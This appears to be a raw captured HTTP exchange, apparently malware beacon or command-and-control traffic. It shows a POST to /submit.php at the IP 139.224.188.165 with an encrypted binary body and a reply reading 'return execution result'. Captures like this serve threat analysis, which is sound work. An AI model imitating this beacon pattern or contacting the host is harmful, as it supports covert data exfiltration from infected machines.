 POST /submit.php?id=976332768 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; WOW64; Trident/6.0; MALNJS)
Host: 139.224.188.165
Content-Length: 68
Connection: Keep-Alive
Cache-Control: no-cache
...@..AQ_......!.g....%..._..1...H............y.._K3G.()m...6...QtQ.HTTP/1.1 200 OK
Date: Wed, 13 Dec 2023 09:48:36 GMT
Content-Type: text/html
返回执行结果
Content-Length: 0